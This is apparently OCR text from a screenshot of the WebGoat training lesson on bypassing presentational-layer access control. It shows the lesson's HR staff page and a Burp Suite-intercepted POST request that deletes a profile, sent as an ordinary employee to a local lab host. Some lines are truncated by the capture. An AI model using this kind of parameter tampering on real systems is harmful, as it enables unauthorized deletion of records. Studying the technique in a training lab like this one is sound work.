 Show Source Show Solution Show Plan Show Hints
Stage 1
Stage 1: Bypass Presentational Layer Access Contr
As regular employee 'Tom', exploit weak access con
profile can be deleted. The passwords for users are
Goat Hills Financial
Human Resources
Welcome Back Jerry - Staff Listing Page
Select from the list below
Tom Cat (employee)
Jerry Mouse (hr)
Joanne McDougal (hr)
ViewProfile
CreateProfile
DeleteProfile
Logout
Burp Suite Community Edition v2.1.02
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project optio
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.15:8087
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/attack?Screen=160587164&menu=200&stage=1 HTTP/1.1
Host: 10.0.2.15:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15:8087/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 36
Cookie: JSESSIONID=80B971A0E9CC0875BD0C9BB8EDAE71ED; JSESSIONID=6703C048AFDF6C365238B87CDD21DBB1;
BEEFHOOK=O1iKovX2mqZY8rMvUOA6N5Gv5mWdoXycvIpP7dewnYRfac3eQJWIHtWdQlsSQGSfPbwwjid0cFEyFz2o
Connection: close
employee_id=105&action=DeleteProfile